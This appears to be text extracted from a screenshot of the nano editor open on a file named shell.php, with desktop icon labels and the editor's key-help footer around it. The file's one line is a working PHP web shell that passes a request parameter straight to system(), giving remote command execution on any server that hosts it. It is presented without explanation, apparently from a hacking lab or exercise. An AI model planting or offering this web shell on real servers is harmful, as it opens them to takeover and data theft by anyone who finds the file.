 1 2 3 4 3
GNU nano 8.2 shell.php
<?php system($_REQUEST["cmd"]);
Trash
File System
Home
[ Read 1 line ]
^G Help ^O Write Out ^F Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste